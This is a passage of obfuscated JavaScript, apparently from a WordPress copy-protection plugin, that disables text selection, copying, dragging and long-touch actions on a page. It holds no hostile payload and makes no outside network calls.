_0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof 